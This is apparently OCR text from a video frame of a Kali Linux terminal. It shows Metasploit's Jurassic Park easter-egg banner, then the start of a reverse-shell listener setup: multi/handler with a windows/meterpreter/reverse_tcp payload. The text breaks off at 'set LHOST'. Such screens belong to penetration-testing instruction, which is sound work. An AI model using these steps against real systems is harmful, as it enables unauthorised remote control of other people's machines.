 Player
1 2 3 4
kali@MacBook-Pro: ~
File Actions Edit View Help
┌──(kali㉿MacBook-Pro)-[~]
└─$ msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Set the current module's RHOSTS with
database values using hosts -R or services
-R
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload payload/windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST et